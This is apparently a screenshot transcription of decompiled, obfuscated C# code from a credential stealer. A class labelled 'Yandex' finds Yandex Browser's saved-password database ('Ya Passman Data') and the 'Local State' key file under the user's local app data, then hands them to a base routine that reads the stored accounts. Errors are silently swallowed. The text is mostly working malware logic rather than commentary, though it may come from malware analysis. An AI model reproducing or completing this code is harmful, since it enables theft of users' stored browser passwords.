 GClass21 ✕ ArgumentNullException
1 using System;
2 using System.Collections.Generic;
3 using System.IO;
4
5 // Token: 0x0200004A RID: 74
6 public class GClass21 : GClass15
7 {
8 // Token: 0x1700003A RID: 58
9 // (get) Token: 0x06000121 RID: 289 RVA: 0x000190BF File Offset: 0x000172BF
10 public override string ApplicationName
11 {
12 get
13 {
14 return "Yandex";
15 }
16 }
17
18 // Token: 0x06000122 RID: 290 RVA: 0x000512F0 File Offset: 0x0004F4F0
19 public override IEnumerable<Class13> ReadAccounts()
20 {
21 IEnumerable<Class13> result;
22 try
23 {
24 string filePath = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData), "Yandex\\YandexBrowser\\User Data\\Default\\Ya
Passman Data");
25 string localStatePath = Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData), "Yandex\\YandexBrowser\\User Data\\Local
State");
26 result = base.method_0(filePath, localStatePath);
27 }
28 catch (Exception)
29 {
30 result = new List<Class13>();
31 }
32 return result;
33 }
34 }
35